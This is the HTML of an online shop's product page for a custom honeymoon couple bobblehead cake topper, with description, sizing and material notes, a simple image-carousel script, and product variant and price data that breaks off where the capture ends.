		<!--	  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/safe.png?v=1616068971"> -->
              
            </div>
          </div>

      </div><!-- /.grid -->
      
      <div class="mb">
        <div id="videoswipper">
        <!-- 数据直接写在HTML中 -->
          <ul>
            <ul>
              
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-2_medium.jpg?v=1739965571"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/women-1_2_medium.png?v=1753877947"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-6_medium.jpg?v=1739965572"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/men-1_medium.png?v=1753878071"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-5_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-4_medium.jpg?v=1739965573"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people_medium.jpg?v=1739965574"></li>
                  
                
                  
                     <li><img src="//www.bobblegifts.com/cdn/shop/files/one_people-1_medium.jpg?v=1739965574"></li>
                  
                
            </ul>
          </ul>
        </div>
      </div> 
          
    
      <div class="large--one-whole">
      	<div class="product-single__meta">
          
           
                <div class="product-single__description rte" itemprop="description">
                  <div class="descri">
<div class="descri">
<strong><span style="color: #ff0000;">Description</span></strong><br><span style="color: #ff0000;">•<strong>Bobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.<br><br> You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of <a href="/products/custom-bobbleheads-wedding-cake-toppers" target="_blank">Wedding Cake Topper</a> that is as unique as you and your partner.</strong></span>
</div>
<div class="descri"><span style="color: #ff0000;"><strong><span lang="EN-US">Custom Bobblehead Wedding Cake Topper:</span></strong></span></div>
<div class="descri"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474"></div>
<div class="descri"><br></div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Size</strong></span></p>
<p class="title">•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please <a href="mailto:service@bobblegifts.com">contact us</a>.</p>
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/BobbleheadSize-wedding.jpg?v=1683359072"></p>
</div>
<div class="descri">
<p class="title"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497"></strong></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521"></p>
</div>
<div class="descri">
<p class="title"><img alt="" src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462" data-mce-src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/wedding-process.jpg?v=1615680462"></p>
</div>
<div class="descri"><strong><img alt="" src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556" data-mce-src="https://cdn.shopifycdn.net/s/files/1/0067/6934/4548/files/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556"></strong></div>
<div class="descri">
<br><span style="color: #ff0000;"><strong><span lang="EN-US">Special Note</span></strong></span>
</div>
<div class="descri"><strong><span style="color: #ff0000;">If you have other customization requirements, extra high-resolution photos can be emailing the image to <a href="mailto:service@bobblegifts.com">service@bobblegifts.com</a>. You are our priority, we will strive to make you happy and provide 100% satisfactory service.</span></strong></div>
<div class="descri">
<strong><span style="color: #ff0000;"></span></strong><br>
</div>
<div class="descri">
<p class="title">•The Stationary Head can make for any hairstyles, <a href="/collections/wedding/" target="_blank">for the bride and groom</a>. And the Bobble Head only can make short hairstyles.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Free Accessories</strong></span><br></p>
<p class="title">•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.</p>
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Proofing Service</strong></span></p>
<p class="title">•Proofing is the utmost important process to ensure the best likeness and highest quality of your <a href="/" target="_blank">custom bobbleheads</a>, you will have a 100% satisfactory proofing service.</p>
<p class="title">•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.</p>
<p class="title">•The ship out date of your bobblehead is directly affected by the amount of changes you might request.</p>
</div>
<div class="descri">
<p class="title"><span style="color: #ff2a00;"><strong>•Bobblehead Material</strong></span><br></p>
<p class="title">•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.</p>
<p class="title">•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.</p>
</div>
</div>
<div style="position: absolute; left: 4px; top: 3353px;" id="gtx-trans">
<div class="gtx-trans-icon"><br></div>
</div>
                </div>
              
          
          <div class="product-info-box-img phone-only">
            <div class="d-flex">
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/shield.png?v=1644404145" alt="Pay by Paypal or Credit Card">
                  <span>Pay by Paypal or Credit Card</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/flag.png?v=1644404145" alt="Good Service">
                  <span>Good Service</span>
                </div>
              </div>
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/done.png?v=1644404145" alt="Quality Guaranteed">
                  <span>Quality Guaranteed</span>
                </div>
              </div>	
              <div class="prouct-info-icon-box">
                <div class="piib-box">
                  <img src="https://cdn.shopify.com/s/files/1/0067/6934/4548/files/delivery-truck.png?v=1644404145s" alt="No Hassle">
                  <span>No Hassle</span>
                </div>
              </div>
            </div>
          </div>

              
                <!-- /snippets/social-sharing.liquid -->



  <div class="social-sharing inline-list mb-0">

    
      <a target="_blank" href="//www.facebook.com/sharer.php?u=https://www.bobblegifts.com/products/custom-honeymoon-couple-bobblehead" class="btn-facebook btn btn--small" title="Share on Facebook">
        <span class="fab fa-facebook-f" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Share</span>
        <span class="visually-hidden">Share on Facebook</span>
      </a>
    

    
      <a target="_blank" href="//twitter.com/share?text=Custom%20Honeymoon%20Couple%20Bobblehead&amp;url=https://www.bobblegifts.com/products/custom-honeymoon-couple-bobblehead" class="btn-twitter btn btn--small" title="Tweet on Twitter">
        <span class="fab fa-twitter" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Tweet</span>
        <span class="visually-hidden">Tweet on Twitter</span>
      </a>
    

    
      <a target="_blank" href="//pinterest.com/pin/create/button/?url=https://www.bobblegifts.com/products/custom-honeymoon-couple-bobblehead&amp;media=//www.bobblegifts.com/cdn/shop/products/BG304_1024x1024.jpg?v=1613251410&amp;description=Custom%20Honeymoon%20Couple%20Bobblehead" class="btn-pinterest btn btn--small" title="Pin on Pinterest">
        <span class="fab fa-pinterest-p" aria-hidden="true"></span>
        <span class="share-title" aria-hidden="true">Pin it</span>
        <span class="visually-hidden">Pin on Pinterest</span>
      </a>
    

  </div>


              
              
              
                
                  
                    <div class="product-tags">
                      <span>Tags: </span>
                  
                  <a class="text-link" href="/collections/all/anniversary-gifts">Anniversary Gifts</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobble">Bobble</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/bobbleheads">bobbleheads</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/custom">custom</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/needbase">Needbase</a>
                  
                
                  
                  <a class="text-link" href="/collections/all/wedding">wedding</a>
                  
                    </div>
                  
                
              

              
                <hr>
                <a  href="/products/custom-honeymoon-couple-bobblehead?variant=32619354685476" class="text-link continue-link">
                  Full details  <?xml version="1.0" encoding="utf-8"?>
<svg class="icon-fas icon-rightarrow" fill="#000000" width="800px" height="800px" viewBox="-6 0 32 32" version="1.1" xmlns="http://www.w3.org/2000/svg">
<title>arrow-right</title>
<path d="M19.56 15.44l-6.8-6.92c-0.32-0.32-0.84-0.32-1.2 0-0.32 0.32-0.32 0.84 0 1.2l5.44 5.44h-16.2c-0.44 0-0.8 0.36-0.8 0.84s0.36 0.84 0.84 0.84h16.2l-5.48 5.44c-0.32 0.32-0.32 0.84 0 1.2 0.16 0.16 0.36 0.24 0.6 0.24 0.2 0 0.44-0.080 0.6-0.24l6.88-6.88c0 0 0.56-0.52-0.080-1.16z"></path>
</svg>
                </a>
              
        </div>
      </div>
      
    </div><!-- /.wrapper -->
  </div><!-- /.box -->
</div><!-- /.product-single -->



<script>
  $(document).ready(function(){
    
  });
</script>
<script>
       
  var swipers = document.querySelectorAll("#videoswipper");
  swipers.forEach(function(swiper) {
      var oWrapper = swiper.querySelector("ul");
      var oSlide = swiper.querySelectorAll("li");
      // 计算总宽度
      var wrapperW = oSlide[0].offsetWidth * oSlide.length;
      console.log('总的宽度为:', wrapperW);

      // 复制一遍li总长度，实现无缝连接
      oWrapper.style.width = wrapperW * 2 + "px";
      oWrapper.innerHTML += oWrapper.innerHTML;

      if (wrapperW < swiper.offsetWidth) {
          swiper.style.width = wrapperW + "px";
      }
      var i = 0,
          timer = null;
      var sliderMove = function() {
          timer = setInterval(function() {
              i++;
              if (i > wrapperW) {
                  i = 0;
              }
              oWrapper.style.transform = 'translate(' + (-i) + 'px)';
          }, 15)
      }
      sliderMove();
      // swiper.addEventListener("mouseover", function() {
      //     clearInterval(timer);
      // })
      // swiper.addEventListener("mouseout", function() {
      //     sliderMove();
      // })
  })
</script>
<script>
  function adjustDisplay() {
  const pc = document.querySelector('.pc');
  const mb = document.querySelector('.mb');

  if (window.innerWidth >= 768) { // PC 端
      pc.style.display = 'block';
      mb.style.display = 'none';
  } else { // 移动端
      pc.style.display = 'none';
      mb.style.display = 'block';
  }
}

// 初始调用
adjustDisplay();

// 窗口大小改变时调整显示
window.addEventListener('resize', adjustDisplay);
</script>

</div>


  <script type="application/json" id="ProductJson-product-template-custom2">
    {"id":5054407802916,"title":"Custom Honeymoon Couple Bobblehead","handle":"custom-honeymoon-couple-bobblehead","description":"\u003cdiv class=\"descri\"\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eDescription\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e•\u003cstrong\u003eBobblegifts is professional in custom sculpting personalized wedding cake toppers based on your photos. We design realistic, modern, and elegant bride and groom figurines, as well as funny style bobblehead for all Mr and Mrs.\u003cbr\u003e\u003cbr\u003e You’ll sure to find something you like from our of WEDDING styles. Or you can always 100% Design-Your-Own Set of \u003ca href=\"\/products\/custom-bobbleheads-wedding-cake-toppers\" target=\"_blank\"\u003eWedding Cake Topper\u003c\/a\u003e that is as unique as you and your partner.\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eCustom Bobblehead Wedding Cake Topper:\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/bobblegifts-10_9fd2b4ff-3696-4c07-9f12-9e2fd620fa73.jpg?v=1693225474\"\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Size\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The size is the stature of the person standing from head to toe, most of our bobbleheads are between 6-9inches. Choose the size depends on your cake. If you need other sizes, please \u003ca href=\"mailto:service@bobblegifts.com\"\u003econtact us\u003c\/a\u003e.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/BobbleheadSize-wedding.jpg?v=1683359072\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/SimilarityComparisonPhoto_e3fb9ed9-49c0-4bcc-bcab-cc5e53602605.jpg?v=1693225497\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/test-5-1_74cded8e-6c29-4f6a-b5ca-05ae7c4e854b.gif?v=1693225521\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0067\/6934\/4548\/files\/wedding-process.jpg?v=1615680462\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\" data-mce-src=\"https:\/\/cdn.shopifycdn.net\/s\/files\/1\/0067\/6934\/4548\/files\/OurCustomerShow_60958382-cb34-44ca-b11e-1e0dc63e37fd.jpg?v=1693225556\"\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cbr\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003eSpecial Note\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003eIf you have other customization requirements, extra high-resolution photos can be emailing the image to \u003ca href=\"mailto:service@bobblegifts.com\"\u003eservice@bobblegifts.com\u003c\/a\u003e. You are our priority, we will strive to make you happy and provide 100% satisfactory service.\u003c\/span\u003e\u003c\/strong\u003e\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cstrong\u003e\u003cspan style=\"color: #ff0000;\"\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003cbr\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e•The Stationary Head can make for any hairstyles, \u003ca href=\"\/collections\/wedding\/\" target=\"_blank\"\u003efor the bride and groom\u003c\/a\u003e. And the Bobble Head only can make short hairstyles.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Free Accessories\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Small accessories on the promised product will not charge any extra fees, such as bouquets, gloves, glasses, sunglasses, base inscription, etc.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Proofing Service\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•Proofing is the utmost important process to ensure the best likeness and highest quality of your \u003ca href=\"\/\" target=\"_blank\"\u003ecustom bobbleheads\u003c\/a\u003e, you will have a 100% satisfactory proofing service.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•If modifications are required please reply us within 48 hours, or we will deem no change is required to continue the production, to avoid further delay, while the products cannot be modified for those reples over 48 hours.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The ship out date of your bobblehead is directly affected by the amount of changes you might request.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"descri\"\u003e\n\u003cp class=\"title\"\u003e\u003cspan style=\"color: #ff2a00;\"\u003e\u003cstrong\u003e•Bobblehead Material\u003c\/strong\u003e\u003c\/span\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•We use polymer clay that meets the highest industry standards, it's a non-toxic, multi-color, and environmentally friendly convertible material that makes your bobblehead very alive-looking and safe to put on the cake.\u003c\/p\u003e\n\u003cp class=\"title\"\u003e•The complexion is unable to be made 100% the same as a real person, as the characteristics of polymer clay and the actual color after baking will be darker than what you have seen in the picture.\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv style=\"position: absolute; left: 4px; top: 3353px;\" id=\"gtx-trans\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-02-08T19:45:36+08:00","created_at":"2021-02-08T19:43:54+08:00","vendor":"bobblegifts","type":"2 Persons","tags":["Anniversary Gifts","Bobble","bobbleheads","custom","Needbase","wedding"],"price":15200,"price_min":15200,"price_max":20500,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":32619354685476,"title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Standard Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Standard Sculpting","options":["15cm(6in)","Stationary Head","Standard Sculpting"],"price":15200,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354718244,"title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Faster Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Faster Sculpting","options":["15cm(6in)","Stationary Head","Faster Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354751012,"title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Stationary Head \/ Fastest Sculpting","public_title":"15cm(6in) \/ Stationary Head \/ Fastest Sculpting","options":["15cm(6in)","Stationary Head","Fastest Sculpting"],"price":17100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354783780,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":16100,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354816548,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":17000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354849316,"title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"15cm(6in)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"15cm(6in) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["15cm(6in)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":18000,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354882084,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Standard Sculpting"],"price":16700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354914852,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Faster Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354947620,"title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Stationary Head \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Stationary Head","Fastest Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619354980388,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Standard Sculpting"],"price":17600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355013156,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Faster Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Faster Sculpting"],"price":18500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355045924,"title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","option1":"18cm(7in Only $15 More)","option2":"Bobble Head (Only $9 More)","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","public_title":"18cm(7in Only $15 More) \/ Bobble Head (Only $9 More) \/ Fastest Sculpting","options":["18cm(7in Only $15 More)","Bobble Head (Only $9 More)","Fastest Sculpting"],"price":19500,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355078692,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Standard Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Standard Sculpting"],"price":17700,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355111460,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Faster Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Faster Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Faster Sculpting"],"price":18600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355144228,"title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","option1":"23cm(9in Only $25 More)","option2":"Stationary Head","option3":"Fastest Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple Bobblehead - 23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","public_title":"23cm(9in Only $25 More) \/ Stationary Head \/ Fastest Sculpting","options":["23cm(9in Only $25 More)","Stationary Head","Fastest Sculpting"],"price":19600,"weight":1000,"compare_at_price":null,"inventory_management":null,"barcode":"BG304","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32619355176996,"title":"23cm(9in Only $25 More) \/ Bobble Head (Only $9 More) \/ Standard Sculpting","option1":"23cm(9in Only $25 More)","option2":"Bobble Head (Only $9 More)","option3":"Standard Sculpting","sku":"BG304","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Custom Honeymoon Couple 